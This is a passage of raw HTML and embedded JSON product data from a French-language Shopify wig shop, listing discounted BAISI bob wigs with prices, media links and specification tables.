Wig","id":24641937899603,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-baisi-16inch-body-wave-wig-32252844114003.jpg?v=1764314197"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-baisi-16inch-body-wave-wig-32252844114003.jpg?v=1764314197","width":800},{"alt":null,"id":24780387876947,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1440,"width":1440,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/preview_images\/71c09096e4fc4cb3bbcd9aaa4f9211b3.thumbnail.0000000000.jpg?v=1684807450"},"aspect_ratio":1.0,"duration":12170,"media_type":"video","sources":[{"format":"mp4","height":480,"mime_type":"video\/mp4","url":"\/\/www.baisiwig.com\/cdn\/shop\/videos\/c\/vp\/71c09096e4fc4cb3bbcd9aaa4f9211b3\/71c09096e4fc4cb3bbcd9aaa4f9211b3.SD-480p-1.2Mbps-14844638.mp4?v=0","width":480},{"format":"mp4","height":1080,"mime_type":"video\/mp4","url":"\/\/www.baisiwig.com\/cdn\/shop\/videos\/c\/vp\/71c09096e4fc4cb3bbcd9aaa4f9211b3\/71c09096e4fc4cb3bbcd9aaa4f9211b3.HD-1080p-4.8Mbps-14844638.mp4?v=0","width":1080},{"format":"mp4","height":720,"mime_type":"video\/mp4","url":"\/\/www.baisiwig.com\/cdn\/shop\/videos\/c\/vp\/71c09096e4fc4cb3bbcd9aaa4f9211b3\/71c09096e4fc4cb3bbcd9aaa4f9211b3.HD-720p-3.0Mbps-14844638.mp4?v=0","width":720},{"format":"m3u8","height":1080,"mime_type":"application\/x-mpegURL","url":"\/\/www.baisiwig.com\/cdn\/shop\/videos\/c\/vp\/71c09096e4fc4cb3bbcd9aaa4f9211b3\/71c09096e4fc4cb3bbcd9aaa4f9211b3.m3u8?v=0","width":1080}]},{"alt":"hairbs BOB Wig BAISI 13X4 16inch Body Wave Lace Wig","id":31529308782675,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-13x4-16inch-body-wave-lace-wig-baisi-13x4-16inch-body-wave-lace-wig-1213057528.png?v=1768011009"},"aspect_ratio":1.0,"height":1600,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-13x4-16inch-body-wave-lace-wig-baisi-13x4-16inch-body-wave-lace-wig-1213057528.png?v=1768011009","width":1600}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ctable\u003e\n\n\u003ctbody\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Matériel de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e 100% cheveux humains\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Texture\u003c\/td\u003e\n\n\u003ctd\u003e Vague de corps\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Longueur\u003c\/td\u003e\n\n\u003ctd\u003e 16 pouces\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Densité\u003c\/td\u003e\n\n\u003ctd\u003e 180%\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Dernière pour\u003c\/td\u003e\n\n\u003ctd\u003e Plus d'un an avec de bons soins\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Couleur de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e Couleur naturelle\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Racine des cheveux\u003c\/td\u003e\n\n\u003ctd\u003e Pré-épilé\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Zone dentelle\u003c\/td\u003e\n\n\u003ctd\u003e 13x4\u003c\/td\u003e\n\n\u003ctd\u003e\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Les bretelles\u003c\/td\u003e\n\n\u003ctd\u003e Ajustable\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Dentelle\u003c\/td\u003e\n\n\u003ctd\u003e Suisse\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Peut être teint\u003c\/td\u003e\n\n\u003ctd\u003e Oui\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\n\u003c\/tbody\u003e\n\n\n\u003c\/table\u003e \n\u003cspan style=\"margin: 0px auto; border: 2px dotted #000000; position: absolute; z-index: 2147483647; visibility: hidden; left: 287px; width: 0px; top: 242px; height: 0px;\"\u003e\u003c\/span\u003e\u003cspan style=\"z-index: 2147483647; position: absolute; visibility: hidden; left: 272px; width: 50px; top: 227px; height: 20px; font-size: 10px; color: black;\"\u003e\u003c\/span\u003e"};
</script>

    
  </div>
</div>
<style>
  img.activeImg {
    position: absolute;
    bottom: 0;
    z-index: 5;
}
</style>
                </div>
              
                <div id="product-listing-6987738841171" class="collection__page-product product-index js-product-listing" data-alpha="BAISI Perruque BoB ondulée rebondissante brune de densité 250 % " data-price="18900"  data-product-id="6987738841171">
                  <!-- custom label -->















<!-- new label -->





<div class="product-index-inner">
  
    
    
  
    
      <div class="sale-item sale-item--percentage icn circle_icon">
        
              
              
              50% OFF
          
      </div>
    
    
  
</div>

<div class="js-product-image animated prod-image image_natural">
  
  
  <a href="/fr/collections/short-cut/products/baisi-250-density-brown-bouncy-wavy-bob-wig" title="BAISI Perruque BoB ondulée rebondissante brune de densité 250 % ">
    <div class="reveal">

  

  <div class="box-ratio" style="padding-bottom: 100.0%;">
    <img class="lazyload lazyload-fade "
      id=""
      data-src="//www.baisiwig.com/cdn/shop/files/hairbs-bob-wig-baisi-250-density-brown-bouncy-wavy-bob-wig-34397369892947_{width}x.jpg?v=1764314783"
      data-sizes="auto"
      data-original="//www.baisiwig.com/cdn/shop/files/hairbs-bob-wig-baisi-250-density-brown-bouncy-wavy-bob-wig-34397369892947_500x.jpg?v=1764314783"data-widths="[180, 360, 540, 720]"alt="hairbs BOB Wig BAISI 250% Density Brown Bouncy Wavy BoB Wig">
  </div>

        <noscript>
          <img src="//www.baisiwig.com/cdn/shop/files/hairbs-bob-wig-baisi-250-density-brown-bouncy-wavy-bob-wig-34397369892947_500x.jpg?v=1764314783" alt="hairbs BOB Wig BAISI 250% Density Brown Bouncy Wavy BoB Wig" width="auto" height="auto">
        </noscript>
        

      
      
      
      

      
      
      
      
    </div>
  </a>


  

</div>
<!-- <div style="position: relative;background: #000000;color: #fff;">
<span style="padding: 2px;display: block;text-align: center;font-size: smaller;">ADD $29 MORE TO GET THIS WIG</span>
<img style="position: absolute;right: 2px;
    top: -81px;
    width: 80px;
    height: 80px;" src="https://cdn.shopify.com/s/files/1/1942/4763/files/156487844444.png?v=1699865377">
</div> -->
<div class="product-info">
  <div class="product-info-inner">
    <a href="/fr/collections/short-cut/products/baisi-250-density-brown-bouncy-wavy-bob-wig">
      
      <span class="prod-title">BAISI Perruque BoB ondulée rebondissante brune de densité 250 % </span>
    </a>
    
    <div product-id="6987738841171" product-handle="baisi-250-density-brown-bouncy-wavy-bob-wig" class="alireviews-review-star-rating"></div>
    

<div class="price price--listing price--on-sale "
><dl class="price__regular">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Prix ordinaire</span>
    </dt>
    <dd>
      <span class="price-item price-item--regular"><span class=money>$189.00</span>
</span>
    </dd>
  </dl>
  
  <dl class="price__sale">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Prix soldé</span>
    </dt>
    <dd>
      <span class="price-item price-item--sale  balckFont "><span class=money>$189.00</span>
</span>
    </dd>
    <dt>
      <span class="visually-hidden visually-hidden--inline">Prix ordinaire</span>
    </dt>
    
   
         <dd>
      <s class="price-item price-item--regular">
        <span class=money>$378.00</span>
      </s>
    </dd>
          <div class='countprice'>Save:&nbsp;&nbsp;<span class=money>$189.00</span></div>
      
    
  </dl>
  <dl class="price__unit">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Prix unitaire</span>
    </dt>
    <dd class="price-unit-price"><span></span><span aria-hidden="true">/</span><span class="visually-hidden">par&nbsp;</span><span></span></dd>
  </dl>
</div>
<style>
  .balckFont{
    /* color:#3c3c3c !important; */
    font-wight:500 !important;
    font-size:15px !important;
  }
  .Upirce{
         display: flex;
        align-items: center;
justify-content: center;
    width: 90%;
    background-color:rgb(40,88,35);
    color: #fff;
    border-radius: 5px;
    font-weight: 600;
    font-size: 17px;
    padding: 3px;
  }
  .Upirce .money{
        color: rgb(255, 211, 0);
    font-size: 17px !important;
  }
  .reduceprice .money{
     color: #000;
      font-size: 17px !important;
  }
  .countprice .money{
    color:#f1d795;
      font-size: 17px !important;
  }
.countprice{
    width: 90%;
     background-color:#000;
    color: #fff;
    border-radius: 5px;
 font-weight: 600;
   /* border: 1px solid #000000; */
    font-size: 17px;
    padding: 3px;
  }
  .reduceprice{
      background-color:#fed968;
    color: #fff;
    width: 80%;
     padding: 3px;
     font-weight: 600;
    font-size: 17px;
    margin-top: 5px;
    border-radius: 5px;
  }
@media screen and (max-width: 768px) {
  .reduceprice{
    width: 90%;
    font-size: 14px; 
  }
   .Upirce{
       width: 95%;
     font-size: 14px; 
   }
   .countprice{
        font-size: 14px; 
   }
}
</style>

<script>
  var productData = {"id":6987738841171,"title":"BAISI Perruque BoB ondulée rebondissante brune de densité 250 % ","handle":"baisi-250-density-brown-bouncy-wavy-bob-wig","description":"\u003ctable style=\"height: 209px;\"\u003e\n\n\u003ctbody\u003e\n\n\u003ctr style=\"height: 19px;\"\u003e\n\n\u003ctd style=\"height: 19px; width: 168.941px;\"\u003e Matériel de cheveux\u003c\/td\u003e\n\n\u003ctd style=\"height: 19px; width: 381.997px;\"\u003e 100% cheveux humains \u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr style=\"height: 19px;\"\u003e\n\n\u003ctd style=\"height: 19px; width: 168.941px;\"\u003e Texture\u003c\/td\u003e\n\n\u003ctd style=\"height: 19px; width: 381.997px;\"\u003e Ondulé \u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr style=\"height: 19px;\"\u003e\n\n\u003ctd style=\"height: 19px; width: 168.941px;\"\u003e Longueur\u003c\/td\u003e\n\n\u003ctd style=\"height: 19px; width: 381.997px;\"\u003e pareil aux photos \u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr style=\"height: 19px;\"\u003e\n\n\u003ctd style=\"height: 19px; width: 168.941px;\"\u003e Densité\u003c\/td\u003e\n\n\u003ctd style=\"height: 19px; width: 381.997px;\"\u003e 250% \u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr style=\"height: 19px;\"\u003e\n\n\u003ctd style=\"height: 19px; width: 168.941px;\"\u003e Dernière pour\u003c\/td\u003e\n\n\u003ctd style=\"height: 19px; width: 381.997px;\"\u003e Plus d'un an avec de bons soins \u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr style=\"height: 19px;\"\u003e\n\n\u003ctd style=\"height: 19px; width: 168.941px;\"\u003e Couleur de cheveux\u003c\/td\u003e\n\n\u003ctd style=\"height: 19px; width: 381.997px;\"\u003e Couleur naturelle \u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr style=\"height: 19px;\"\u003e\n\n\u003ctd style=\"height: 19px; width: 168.941px;\"\u003e Racine des cheveux\u003c\/td\u003e\n\n\u003ctd style=\"height: 19px; width: 381.997px;\"\u003e Pré-épilé \u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr style=\"height: 19px;\"\u003e\n\n\u003ctd style=\"height: 19px; width: 168.941px;\"\u003e Zone dentelle\u003c\/td\u003e\n\n\u003ctd style=\"height: 19px; width: 381.997px;\"\u003e Perruque en dentelle \u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr style=\"height: 19px;\"\u003e\n\n\u003ctd style=\"height: 19px; width: 168.941px;\"\u003e Les bretelles\u003c\/td\u003e\n\n\u003ctd style=\"height: 19px; width: 381.997px;\"\u003e Ajustable \u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr style=\"height: 19px;\"\u003e\n\n\u003ctd style=\"height: 19px; width: 168.941px;\"\u003e Dentelle\u003c\/td\u003e\n\n\u003ctd style=\"height: 19px; width: 381.997px;\"\u003e Suisse \u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr style=\"height: 19px;\"\u003e\n\n\u003ctd style=\"height: 19px; width: 168.941px;\"\u003e Peut être teint\u003c\/td\u003e\n\n\u003ctd style=\"height: 19px; width: 381.997px;\"\u003e Oui \u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\n\u003c\/tbody\u003e\n\n\n\u003c\/table\u003e\n\n\u003cspan style=\"margin: 0px auto; border: 2px dotted #000000; position: absolute; z-index: 2147483647; visibility: hidden; left: 287px; width: 0px; top: 242px; height: 0px;\"\u003e\u003c\/span\u003e\u003cspan style=\"z-index: 2147483647; position: absolute; visibility: hidden; left: 272px; width: 50px; top: 227px; height: 20px; font-size: 10px; color: black;\"\u003e\u003c\/span\u003e","published_at":"2025-10-07T15:51:32+08:00","created_at":"2023-05-04T14:26:07+08:00","vendor":"hairbs","type":"Perruque Bob","tags":["salenow","Udiscounts"],"price":18900,"price_min":18900,"price_max":18900,"available":true,"price_varies":false,"compare_at_price":37800,"compare_at_price_min":37800,"compare_at_price_max":37800,"compare_at_price_varies":false,"variants":[{"id":40782279737427,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"A4-0004174","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI Perruque BoB ondulée rebondissante brune de densité 250 % ","public_title":null,"options":["Default Title"],"price":18900,"weight":500,"compare_at_price":37800,"inventory_quantity":-5,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-250-density-brown-bouncy-wavy-bob-wig-34397369892947.jpg?v=1764314783","\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-250-density-brown-bouncy-wavy-bob-wig-34397369401427.jpg?v=1764314783","\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-13x4-250-density-brown-bouncy-wavy-bob-lace-wig-baisi-13x4-250-density-brown-bouncy-wavy-bob-lace-wig-1213056951.png?v=1768003149"],"featured_image":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-250-density-brown-bouncy-wavy-bob-wig-34397369892947.jpg?v=1764314783","options":["Titre"],"media":[{"alt":"hairbs BOB Wig BAISI 250% Density Brown Bouncy Wavy BoB Wig","id":26839198662739,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-250-density-brown-bouncy-wavy-bob-wig-34397369892947.jpg?v=1764314783"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-250-density-brown-bouncy-wavy-bob-wig-34397369892947.jpg?v=1764314783","width":1080},{"alt":"hairbs BOB Wig BAISI 250% Density Brown Bouncy Wavy BoB Wig","id":26839198597203,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-250-density-brown-bouncy-wavy-bob-wig-34397369401427.jpg?v=1764314783"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-250-density-brown-bouncy-wavy-bob-wig-34397369401427.jpg?v=1764314783","width":1080},{"alt":null,"id":26839179886675,"position":3,"preview_image":{"aspect_ratio":0.563,"height":1280,"width":720,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/preview_images\/30161d19a8024a909fc84e0b030578c4.thumbnail.0000000000.jpg?v=1712631342"},"aspect_ratio":0.563,"duration":11970,"media_type":"video","sources":[{"format":"mp4","height":480,"mime_type":"video\/mp4","url":"\/\/www.baisiwig.com\/cdn\/shop\/videos\/c\/vp\/30161d19a8024a909fc84e0b030578c4\/30161d19a8024a909fc84e0b030578c4.SD-480p-0.9Mbps-26920486.mp4?v=0","width":270},{"format":"mp4","height":1080,"mime_type":"video\/mp4","url":"\/\/www.baisiwig.com\/cdn\/shop\/videos\/c\/vp\/30161d19a8024a909fc84e0b030578c4\/30161d19a8024a909fc84e0b030578c4.HD-1080p-2.5Mbps-26920486.mp4?v=0","width":606},{"format":"mp4","height":720,"mime_type":"video\/mp4","url":"\/\/www.baisiwig.com\/cdn\/shop\/videos\/c\/vp\/30161d19a8024a909fc84e0b030578c4\/30161d19a8024a909fc84e0b030578c4.HD-720p-1.6Mbps-26920486.mp4?v=0","width":404},{"format":"m3u8","height":1080,"mime_type":"application\/x-mpegURL","url":"\/\/www.baisiwig.com\/cdn\/shop\/videos\/c\/vp\/30161d19a8024a909fc84e0b030578c4\/30161d19a8024a909fc84e0b030578c4.m3u8?v=0","width":606}]},{"alt":"hairbs BOB Wig BAISI 13X4 250% Density Brown Bouncy Wavy BoB Lace Wig","id":31529407512659,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-13x4-250-density-brown-bouncy-wavy-bob-lace-wig-baisi-13x4-250-density-brown-bouncy-wavy-bob-lace-wig-1213056951.png?v=1768003149"},"aspect_ratio":1.0,"height":1600,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-13x4-250-density-brown-bouncy-wavy-bob-lace-wig-baisi-13x4-250-density-brown-bouncy-wavy-bob-lace-wig-1213056951.png?v=1768003149","width":1600}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ctable style=\"height: 209px;\"\u003e\n\n\u003ctbody\u003e\n\n\u003ctr style=\"height: 19px;\"\u003e\n\n\u003ctd style=\"height: 19px; width: 168.941px;\"\u003e Matériel de cheveux\u003c\/td\u003e\n\n\u003ctd style=\"height: 19px; width: 381.997px;\"\u003e 100% cheveux humains \u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr style=\"height: 19px;\"\u003e\n\n\u003ctd style=\"height: 19px; width: 168.941px;\"\u003e Texture\u003c\/td\u003e\n\n\u003ctd style=\"height: 19px; width: 381.997px;\"\u003e Ondulé \u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr style=\"height: 19px;\"\u003e\n\n\u003ctd style=\"height: 19px; width: 168.941px;\"\u003e Longueur\u003c\/td\u003e\n\n\u003ctd style=\"height: 19px; width: 381.997px;\"\u003e pareil aux photos \u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr style=\"height: 19px;\"\u003e\n\n\u003ctd style=\"height: 19px; width: 168.941px;\"\u003e Densité\u003c\/td\u003e\n\n\u003ctd style=\"height: 19px; width: 381.997px;\"\u003e 250% \u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr style=\"height: 19px;\"\u003e\n\n\u003ctd style=\"height: 19px; width: 168.941px;\"\u003e Dernière pour\u003c\/td\u003e\n\n\u003ctd style=\"height: 19px; width: 381.997px;\"\u003e Plus d'un an avec de bons soins \u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr style=\"height: 19px;\"\u003e\n\n\u003ctd style=\"height: 19px; width: 168.941px;\"\u003e Couleur de cheveux\u003c\/td\u003e\n\n\u003ctd style=\"height: 19px; width: 381.997px;\"\u003e Couleur naturelle \u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr style=\"height: 19px;\"\u003e\n\n\u003ctd style=\"height: 19px; width: 168.941px;\"\u003e Racine des cheveux\u003c\/td\u003e\n\n\u003ctd style=\"height: 19px; width: 381.997px;\"\u003e Pré-épilé \u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr style=\"height: 19px;\"\u003e\n\n\u003ctd style=\"height: 19px; width: 168.941px;\"\u003e Zone dentelle\u003c\/td\u003e\n\n\u003ctd style=\"height: 19px; width: 381.997px;\"\u003e Perruque en dentelle \u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr style=\"height: 19px;\"\u003e\n\n\u003ctd style=\"height: 19px; width: 168.941px;\"\u003e Les bretelles\u003c\/td\u003e\n\n\u003ctd style=\"height: 19px; width: 381.997px;\"\u003e Ajustable \u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr style=\"height: 19px;\"\u003e\n\n\u003ctd style=\"height: 19px; width: 168.941px;\"\u003e Dentelle\u003c\/td\u003e\n\n\u003ctd style=\"height: 19px; width: 381.997px;\"\u003e Suisse \u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr style=\"height: 19px;\"\u003e\n\n\u003ctd style=\"height: 19px; width: 168.941px;\"\u003e Peut être teint\u003c\/td\u003e\n\n\u003ctd style=\"height: 19px; width: 381.997px;\"\u003e Oui \u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\n\u003c\/tbody\u003e\n\n\n\u003c\/table\u003e\n\n\u003cspan style=\"margin: 0px auto; border: 2px dotted #000000; position: absolute; z-index: 2147483647; visibility: hidden; left: 287px; width: 0px; top: 242px; height: 0px;\"\u003e\u003c\/span\u003e\u003cspan style=\"z-index: 2147483647; position: absolute; visibility: hidden; left: 272px; width: 50px; top: 227px; height: 20px; font-size: 10px; color: black;\"\u003e\u003c\/span\u003e"};
</script>

    
  </div>
</div>
<style>
  img.activeImg {
    position: absolute;
    bottom: 0;
    z-index: 5;
}
</style>
                </div>
              
                <div id="product-listing-6987756798035" class="collection__page-product product-index js-product-listing" data-alpha="BAISI Perruque BoB bouclée sexy couleur noire" data-price="10900"  data-product-id="6987756798035">
                  <!-- custom label -->















<!-- new label -->





<div class="product-index-inner">
  
    
    
  
    
      <div class="sale-item sale-item--percentage icn circle_icon">
        
              
              
              50% OFF
          
      </div>
    
    
  
</div>

<div class="js-product-image animated prod-image image_natural">
  
  
  <a href="/fr/collections/short-cut/products/baisi-curly-bob-wig-8-inch" title="BAISI Perruque BoB bouclée sexy couleur noire">
    <div class="reveal">

  

  <div class="box-ratio" style="padding-bottom: 100.0%;">
    <img class="lazyload lazyload-fade "
      id=""
      data-src="//www.baisiwig.com/cdn/shop/files/hairbs-bob-wig-baisi-13x4-lace-sexy-curly-bob-wig-black-color-baisi-13x4-lace-sexy-curly-bob-wig-black-color-1199495680_{width}x.jpg?v=1764314765"
      data-sizes="auto"
      data-original="//www.baisiwig.com/cdn/shop/files/hairbs-bob-wig-baisi-13x4-lace-sexy-curly-bob-wig-black-color-baisi-13x4-lace-sexy-curly-bob-wig-black-color-1199495680_500x.jpg?v=1764314765"data-widths="[180, 360, 540, 720]"alt="hairbs bob wig BAISI 13X4 Lace Sexy Curly BoB Wig Black Color">
  </div>

        <noscript>
          <img src="//www.baisiwig.com/cdn/shop/files/hairbs-bob-wig-baisi-13x4-lace-sexy-curly-bob-wig-black-color-baisi-13x4-lace-sexy-curly-bob-wig-black-color-1199495680_500x.jpg?v=1764314765" alt="hairbs bob wig BAISI 13X4 Lace Sexy Curly BoB Wig Black Color" width="auto" height="auto">
        </noscript>
        

      
      
      
      

      
      
      
      
    </div>
  </a>


  

</div>
<!-- <div style="position: relative;background: #000000;color: #fff;">
<span style="padding: 2px;display: block;text-align: center;font-size: smaller;">ADD $29 MORE TO GET THIS WIG</span>
<img style="position: absolute;right: 2px;
    top: -81px;
    width: 80px;
    height: 80px;" src="https://cdn.shopify.com/s/files/1/1942/4763/files/156487844444.png?v=1699865377">
</div> -->
<div class="product-info">
  <div class="product-info-inner">
    <a href="/fr/collections/short-cut/products/baisi-curly-bob-wig-8-inch">
      
      <span class="prod-title">BAISI Perruque BoB bouclée sexy couleur noire</span>
    </a>
    
    <div product-id="6987756798035" product-handle="baisi-curly-bob-wig-8-inch" class="alireviews-review-star-rating"></div>
    

<div class="price price--listing price--on-sale "
><dl class="price__regular">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Prix ordinaire</span>
    </dt>
    <dd>
      <span class="price-item price-item--regular"><span class=money>$109.00</span>
</span>
    </dd>
  </dl>
  
  <dl class="price__sale">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Prix soldé</span>
    </dt>
    <dd>
      <span class="price-item price-item--sale  balckFont "><span class=money>$109.00</span>
</span>
    </dd>
    <dt>
      <span class="visually-hidden visually-hidden--inline">Prix ordinaire</span>
    </dt>
    
   
         <dd>
      <s class="price-item price-item--regular">
        <span class=money>$218.00</span>
      </s>
    </dd>
          <div class='countprice'>Save:&nbsp;&nbsp;<span class=money>$109.00</span></div>
      
    
  </dl>
  <dl class="price__unit">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Prix unitaire</span>
    </dt>
    <dd class="price-unit-price"><span></span><span aria-hidden="true">/</span><span class="visually-hidden">par&nbsp;</span><span></span></dd>
  </dl>
</div>
<style>
  .balckFont{
    /* color:#3c3c3c !important; */
    font-wight:500 !important;
    font-size:15px !important;
  }
  .Upirce{
         display: flex;
        align-items: center;
justify-content: center;
    width: 90%;
    background-color:rgb(40,88,35);
    color: #fff;
    border-radius: 5px;
    font-weight: 600;
    font-size: 17px;
    padding: 3px;
  }
  .Upirce .money{
        color: rgb(255, 211, 0);
    font-size: 17px !important;
  }
  .reduceprice .money{
     color: #000;
      font-size: 17px !important;
  }
  .countprice .money{
    color:#f1d795;
      font-size: 17px !important;
  }
.countprice{
    width: 90%;
     background-color:#000;
    color: #fff;
    border-radius: 5px;
 font-weight: 600;
   /* border: 1px solid #000000; */
    font-size: 17px;
    padding: 3px;
  }
  .reduceprice{
      background-color:#fed968;
    color: #fff;
    width: 80%;
     padding: 3px;
     font-weight: 600;
    font-size: 17px;
    margin-top: 5px;
    border-radius: 5px;
  }
@media screen and (max-width: 768px) {
  .reduceprice{
    width: 90%;
    font-size: 14px; 
  }
   .Upirce{
       width: 95%;
     font-size: 14px; 
   }
   .countprice{
        font-size: 14px; 
   }
}
</style>

<script>
  var productData = {"id":6987756798035,"title":"BAISI Perruque BoB bouclée sexy couleur noire","handle":"baisi-curly-bob-wig-8-inch","description":"\u003ctable\u003e\n\n\u003ctbody\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Matériel de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e 100% cheveux humains\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Texture\u003c\/td\u003e\n\n\u003ctd\u003e Bouclé\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Longueur\u003c\/td\u003e\n\n\u003ctd\u003e pareil aux photos\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Densité\u003c\/td\u003e\n\n\u003ctd\u003e 200%\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Dernière pour\u003c\/td\u003e\n\n\u003ctd\u003e Plus d'un an avec de bons soins\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Couleur de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e Couleur naturelle\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Racine des cheveux\u003c\/td\u003e\n\n\u003ctd\u003e Pré-épilé\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Zone dentelle\u003c\/td\u003e\n\n\u003ctd\u003e Perruque en dentelle\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Les bretelles\u003c\/td\u003e\n\n\u003ctd\u003e Ajustable\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Dentelle\u003c\/td\u003e\n\n\u003ctd\u003e Suisse\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Peut être teint\u003c\/td\u003e\n\n\u003ctd\u003e Oui \u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\n\u003c\/tbody\u003e\n\n\n\u003c\/table\u003e\n\n\u003cspan style=\"margin: 0px auto; border: 2px dotted #000000; position: absolute; z-index: 2147483647; visibility: hidden; left: 287px; width: 0px; top: 242px; height: 0px;\"\u003e\u003c\/span\u003e\u003cspan style=\"z-index: 2147483647; position: absolute; visibility: hidden; left: 272px; width: 50px; top: 227px; height: 20px; font-size: 10px; color: black;\"\u003e\u003c\/span\u003e","published_at":"2025-10-24T18:51:12+08:00","created_at":"2023-05-04T17:40:19+08:00","vendor":"hairbs","type":"perruque 